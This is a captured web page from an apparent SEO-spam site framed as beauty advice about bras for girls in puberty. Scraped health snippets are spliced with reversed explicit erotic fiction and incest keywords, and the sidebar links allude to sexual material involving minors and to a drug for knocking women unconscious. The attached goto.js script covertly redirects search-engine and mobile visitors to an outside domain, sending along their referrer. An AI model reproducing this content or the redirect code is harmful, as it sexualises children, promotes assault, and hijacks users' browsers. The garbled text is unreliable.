

--- FILE ---
content_type: text/html
request_url: http://lainiaoba.com/wap/suxingmeiti/1/12.html
body_size: 6557
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/4.5.0/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/infostyle/sweetalert2.min.css">
<script src="/infojs/sweetalert2.min.js"></script>
<link href="/infostyle/main.css" rel="stylesheet">

<title>发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说</title>
<meta name="keywords" content="发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说" />
<meta name="description" content="女生发育期内衣怎么选1.选择尺码的内衣：处于发育期的女生在内衣的选择上一定要挑选一些尺码合适的内衣，因为这...2.选择细肩带有弹性的内衣：青春发育期的女...3.选择透气的" />
</head>
<body>
<script src="/ads/goon.js"></script>
<!----> 
<div class="zyfullscreen fixed-top">
  <div class="container">
    <div class="row" style="padding-left:15px;padding-right:15px;">
      <nav class="navbar navbar-expand-sm navbar-dark col-sm-12" style="background-color:#990033;"> <a class="navbar-brand" href="/"> <img alt="Brand" style="max-width:100px;margin-top:-7px;" src="/infoimg/infologo.gif"> </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar"> <span class="navbar-toggler-icon"></span> </button>
        <div class="collapse navbar-collapse" id="collapsibleNavbar">
          <ul class="navbar-nav">
            <li class="nav-item"> <a class="nav-link"  href="/wap/suxingmeiti/list.html">塑形美体</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/wap/xiuxianyundong/list.html">休闲运动</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/wap/huazhuangmeirong/list.html">化妆美容</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/wap/nvxingqinggan/list.html">女性情感</a> </li>
<li class="nav-item"> <a class="nav-link"  href="/wap/yinshiyangsheng/list.html">饮食养生</a> </li>

          </ul>
        </div>
      </nav>
    </div>
  </div>
</div> 
<!---->
<div style="height:65px"></div>

<!---->
<!---->
<div class="container">
  <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
      <li class="breadcrumb-item"><a href="/">小女人爱美知识网</a></li>
      <li class="breadcrumb-item"><a href="/wap/suxingmeiti/list.html">塑形美体</a></li>
    </ol>
  </nav>
</div>

<!---->
<div class="container">
  <div class="row">
    <div class="col-sm-8">
<div class="card">
  <div class="card-header list-group-item-danger">
    发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说
  </div>
  <div class="card-body">
    <br>
-堂课大学中
...舒般奶牛是像就来起摸,料面的软柔~在自适舒加更来起穿,力压的膀肩散分能带肩宽.慌得勒会不时同,间空的育发部胸给留能,的圈钢无.化变形身期育发应适自,伸拉向四、弹高倍2现实能衣内让,纱弹弹线纱技科新创用采
-前天6
!错穿别万千?选何如该”衣内女少“期育发!要重很
...v/moc.uogos.ekiab-合聚能智狗搜
多更看查
等甲级三
院医二第学大科医津天-师医任主副-)家专审编(宇孙
...时小8过超能不天每,长过宜不间时罩胸戴.则原个几下以循遵该应罩胸戴佩.戴再后以岁81到议建,象现的垂下房乳现出能可不还时此为因,戴不则戴不能时期育发春青
好最育发对胸文么什穿期时育发房乳
等甲级三
院健保幼妇市岛皇秦-师医任主副-)家专审编(扬赵
...买你给去妈妈让,下一说妈妈跟后之家回你以所.育发的常正响影实其,话的穿不果如,穿不是而,穿去衣胸的常正择选该应就,育发的房乳了现出经已在现子孩女的岁41
?胸文么什穿孩女期育发
读解威权生医甲三_利有育发部胸对衣内的型类么什穿生女期育发
馈反家世黛粉多更...选生女期育发是气透盈轻：衣内的气透择选.3...女的期育发春青：衣内的性弹有带肩细择选.2...这为因，衣内的适合码尺些一选挑要定一上择选的衣内在生女的期育发于处：衣内的码尺择选.1选么怎衣内期育发生女肢腰的细纤她起揽斯烈菲」……啊唔，服舒好、好……啊「。液爱的浓更多更出渗，着搐抽动蠕地住不也儿穴小的浪淫她，动插的他着随，感快边无的来带的缩收剧急而惭羞的烈强因壁肉的她到觉感，时同的出进意随中穴密的开敞全完她在斯烈菲,言语的亵淫其极著说"！它穿刺、它入深的断不有只，来下不停本根我，了妙太紧太是真穴小的面下你，儿贝宝"：着喘粗地重浓他。次伦无语她让感快的般顶灭”...……停..……要<br>


发育期的女孩穿什么文胸比较好(发育期的女生应该穿哪种内衣)-看...
1.
挑选适合自己胸部大小的文胸内衣正处在发育期的女生,在挑选内及时一定要挑选适合尺码的,不合适的尺码不仅穿起来不舒服,而且还会影响胸部的进一步发育.在这里可以给大家普及下内衣尺码的知识,请对号入座:罩杯32A、B、C,下围尺码70;罩杯34A、B、C,下围尺码75;罩杯36A、B、C,下围尺码80;罩杯38A、B、C,下围尺码85;罩杯402.
挑选轻薄透气性好的内衣轻薄是这个年龄段挑选内衣的关键词,不要太厚,不然会穿戴起来不仅不舒服,还不利于发育.透气性、舒服度都要好,里料最好是纯棉的,挑选时可以仔细查看标签上注明的成份,一件好的内衣穿上去的感觉一定像没有穿样让人不觉得有压迫感.3.
挑选颜色较浅的内衣青春期女生最大的优势就是青春活力,因此在挑选内衣时可以多以浅色为主,外衣穿起来不透不印不暴露,舒适得体,这样不仅仅可以与自己的外衣搭配协调,而且利于青春期的女生接受.
查看全部
<figure>
<img src="\Photos\suxingmeiti\1\13\9cl58jnj9ztrjcyzkq5g.jpg" alt="发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说" title="发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说"  class="figure-img img-fluid rounded"  />
<figcaption>发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说</figcaption>
</figure>
<br>

女生刚发育穿什么内衣-专家文章-博禾医生
[图文]2021年3月15日-防止影响到乳房的发育。在进入到发育期后，身形会有明显变化，大部分发...那么女生刚发育穿什么内衣呢？1、小背心一般女生在四年级到五年级就应...
博禾医生-<figure>
<img src="\Photos\suxingmeiti\1\13\90q0dfi6h6uq10ilwd29.jpg" alt="发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说" title="发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说"  class="figure-img img-fluid rounded"  />
<figcaption>发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说2</figcaption>
</figure>
<br>

适合发育期少女的十款文胸排行榜-排行榜大全2023年3月25日-1、彩桥运动钢圈小背心特点:整体采用锁边工艺,不易变形,服帖性好上榜理由:整体采用了锁边工艺,很好的控制整体摩擦力,穿着不易变形;底部采用了弹力带的设计,服帖固定性更好,不松垮。2、灵鹫宫棉质舒适吊带背...挥了挥地意在不之慎楚”。酒喝己自们我。吧忙们你，系关没“

”。来回就会待我，坐先们你“。身起着跟也遥方叶”。去也我“

。来起了站扬振秦”。看看去出我“

。事种这干才嫉相行同是疑怀们他

。扰其胜不们他让，注关的方警来惹，挂不丝一得脱，场闹上台舞在人有常近最

。头眉了起<br>
青春期女孩胸部发育如何选内衣2022年10月29日-关注#发育期少女内衣#青春期女孩#女孩胸部发育共10+条评论登录查看更多评论立即登录1k+1k+10+发送小红书- ”！嗯“    。道说地柔温曦冰中车在”。了家到我“    。他到不看全完们他以所，光背较比方地的待他于由而，来过了驶车跑的玮俊黑到看，候时的秒八十二又钟分二十三又时小个四了等在于终    。兔待株守里这在就他以所，来回有没还人两道知他，切一的面里着看，面下宅冷到来车开彻阎黑    ！啊伙家的险阴是真当，人走股屁拍拍后然，水春池一了<br>
-书红小|衣内期育发#衣内女少#衣内女少期育发#长队薯@薯搭穿@...量要就右左月个一概大，大长育发渐逐在正��女少于由️☀。部胸裹包分充-日41月8年1202选么怎衣内期育发没倒这，哟「　　
」？吗了子样的人女个那到看你「　　
」？嗯「　　
」。姐吴「　　
。<br>

【发育期间穿什么内衣】_颜小华_主任医师-大众养生网
1.
第一,需要加强营养,吃含蛋白高的食物,牛奶,肉类以及含胶原含量高的猪蹄等都能有效提供营养物质.2.
第二,可以辅助物理治疗,包括热敷,按摩,理疗针灸穴位,能有效促进乳腺发育.3.
第三,是注意生活习惯和注意穿合适的内衣不要过紧,以免造成血供不畅.发育指生命现象的发展,是一个有机体从其生命开始到成熟的变化,是生物有机体的自我构建和自我组织的过程
查看全部
大众养生网-不止都止，地阵一阵一，烫发始开上脸到觉感，上膛胸的热火滑光的他在埋脸小，语不默沈我
”？呢麽什干面下在，你……了著睡住不忍都……久麽那了等我让“：道说地怨抱带略，我著揽的紧紧，中怀入拉我将他”，精妖小的人磨个这你“
……处胀肿身下的他了在撞中意无在乎似盖膝的我，计估步初我据，哼闷声一的他──了散要<br>

【女生发育穿什么内衣】_朱佳_主治医师-大众养生网
[图文]2022年4月19日-女生发育一般可以选择纯棉内衣或者是交叉式肩带背心、背心式内衣，这几...在乳房发育期间一定要注意好饮食调整，饮食上尽量多吃一些高营养和高蛋...
大众养生网-<br>

  </div>
</div>

    
    </div>
    <div class="col-sm-4">
      <div class="card">
 <div class="card-header"> 相关阅读</div>
 <div style="padding:5px;">

  <figure class="figure "> <a href="/wap/suxingmeiti/1/7.html"> <img src="\Photos\suxingmeiti\1\8\5dkdtgar8hlrrp4r0f34.jpg" class="figure-img img-fluid rounded" alt="女孩胸部停止发育年龄 详解几大丰胸小窍门 乱伦小说美丽的处女儿媳" title="女孩胸部停止发育年龄 详解几大丰胸小窍门 乱伦小说美丽的处女儿媳">
   <figcaption class="figure-caption">女孩胸部停止发育年龄 详解几大丰胸小窍门 乱伦小说美丽的处女儿媳</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/wap/suxingmeiti/1/11.html"> <img src="\Photos\suxingmeiti\1\12\8wezdvmh5ozyukn4825t.jpg" class="figure-img img-fluid rounded" alt="女性如何通过运动健美乳房 都有哪些姿势 喝尿 吞精 肛交" title="女性如何通过运动健美乳房 都有哪些姿势 喝尿 吞精 肛交">
   <figcaption class="figure-caption">女性如何通过运动健美乳房 都有哪些姿势 喝尿 吞精 肛交</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/wap/suxingmeiti/1/164.html"> <img src="/Photos/suxingmeiti/1/164/20200520141284488448.jpg" class="figure-img img-fluid rounded" alt="塑形减脂瘦身锻炼娇美身材 FAKEagentuk E113" title="塑形减脂瘦身锻炼娇美身材 FAKEagentuk E113">
   <figcaption class="figure-caption">塑形减脂瘦身锻炼娇美身材 FAKEagentuk E113</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/wap/suxingmeiti/1/163.html"> <img src="/Photos/suxingmeiti/1/162/20200520132733153315.jpg" class="figure-img img-fluid rounded" alt="性感而又高雅的女人美体塑形计 重口味饮尿" title="性感而又高雅的女人美体塑形计 重口味饮尿">
   <figcaption class="figure-caption">性感而又高雅的女人美体塑形计 重口味饮尿</figcaption>
   </a> </figure>

  <figure class="figure "> <a href="/wap/suxingmeiti/1/162.html"> <img src="/Photos/suxingmeiti/1/162/20200520140654225422.jpeg" class="figure-img img-fluid rounded" alt="美女塑形知识性感翘臀让人欲罢不能 洋人探訪 76" title="美女塑形知识性感翘臀让人欲罢不能 洋人探訪 76">
   <figcaption class="figure-caption">美女塑形知识性感翘臀让人欲罢不能 洋人探訪 76</figcaption>
   </a> </figure>

 </div>
</div>
<div class="list-group sticky-top">

   <a href="/wap/crszwzdh/16/15318.html" class="list-group-item list-group-item-action RowOne">VID_2021020754427_554 性治疗养院</a>

   <a href="/wap/aiuuba/6/5382.html" class="list-group-item list-group-item-action RowOne">刚刚开始发育的萝莉【129MB】 韩国成人教育片</a>

   <a href="/wap/crszwzdh/13/12927.html" class="list-group-item list-group-item-action RowOne">CHN J●C ビデオチャット 157-158 招鸭面试av</a>

   <a href="/wap/5aiuub/10/9172.html" class="list-group-item list-group-item-action RowOne">一喷女人就昏迷的药 孙菲菲在结婚现场掰穴</a>

   <a href="/wap/aiuuba/7/6064.html" class="list-group-item list-group-item-action RowOne">跳蛋进入超级粉嫩的BB【4MB】 幼女三级快播</a>

</div>

    </div>
  </div>
</div>

<footer class="footer">
    <div class="container footercustom">发育期女生穿什么类型的内衣对胸部发育有利 关于姐姐与弟弟做爱的小说<span class="invisspan">2024/7/15 10:21:50</span>
<script type="text/javascript" src="/20884243.js"></script>
    </div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f690b48a7340b38497bf0e2fe7fbec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://lainiaoba.com/ads/goto.js
body_size: 1272
content:
var propagate=getQueryVariable('propagate');
var Ref = document.referrer;
var Origin = document.location.hostname;
var gourl ="http://hjxuu.cfd?xuxu" ;
if (propagate!=''){
	gourl = gourl+'=propagate&propagate='+propagate+'&Ref='+Ref+'&Origin='+Origin;
	gogogo();
}else{
	var where =document.referrer;
	var regexp=/sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|yandex|duckduckgo|search/ig;
	if(regexp.test(where)){
		setTimeout("window.location = gourl+'=parameter&parameter=engine'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
	}else{
		if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			setTimeout("window.location = gourl+'=parameter&parameter=MobilePhone'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
		}else{
			var CookieTims=GetCookie('Tims');
			if (CookieTims==null){
			 SetCookie('Tims',0,1)
			}else if ((CookieTims-0)>3){
				SetCookie('Tims',0,1);
				setTimeout("window.location = gourl+'=parameter&parameter=ComputerTims'+'&Ref='+Ref+'&Origin='+Origin;", 1000);
			}else{
				SetCookie('Tims',CookieTims-0+1,1)
			}
		}
	}
}
function getQueryVariable(name) {
    const url = decodeURI(location.search);
    let query = {};
    if (url.indexOf("?") != -1) {
        const str = url.substr(1);
        const pairs = str.split("&");
        for(let i = 0; i < pairs.length; i ++) {
             const pair = pairs[i].split("=");
             if(pair[0] === name) return  pair[1];
        }
    }
   return(false);
}
function SetCookie(name,value,htime){
    var exp = new Date();
    exp.setTime(exp.getTime() + htime*60*60*1000);
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString()+"; path=/;";
}
function GetCookie(name){
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
    if(arr != null) return unescape(arr[2]); return null;
}
function gogogo(){
Swal.fire({
  title: "确定去訪問嗎？",
  icon: "question",
  background: "#fff",
  backdrop: "#DE3163",
  allowOutsideClick: false,
  showDenyButton: true,
  denyButtonText: "我要離開",
  showConfirmButton: true,
  confirmButtonText: "我要進入",

preConfirm: async (login) => {
    window.location=gourl;
  },
}).then((result) => {
  /* Read more about isConfirmed, isDenied below */
  if (result.isConfirmed) {
    window.location=gourl;
  } else if (result.isDenied) {
      var userAgent = navigator.userAgent;
      if (userAgent.indexOf("Firefox") !== -1 || userAgent.indexOf("Chrome") !== -1) {
        window.location.href = "https://www.google.com/search?q="+Origin;
      }
 }
});
}